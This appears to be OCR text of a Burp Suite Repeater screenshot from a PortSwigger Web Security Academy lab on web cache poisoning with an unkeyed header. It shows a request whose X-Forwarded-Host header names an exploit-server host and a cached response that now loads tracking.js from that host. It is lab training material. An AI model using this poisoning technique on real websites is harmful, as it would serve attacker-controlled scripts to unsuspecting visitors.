 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn InQL
1 × +
Send Cancel < ▼ > ▼ Target: https://0a7d00e30493782281df1b9b008b00fd.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /?cb=123 HTTP/2
2 Host: 0a7d00e30493782281df1b9b008b00fd.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua:
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: ""
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 X-Forwarded-Host:
exploit-0afa0094049078cb812e1a6701640068.exploit-server.net
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 22
6 X-Cache: hit
7 Content-Length: 11022
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0afa0094049078cb812e1a6701640068.exploit-server.net/resource
s/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
Inspector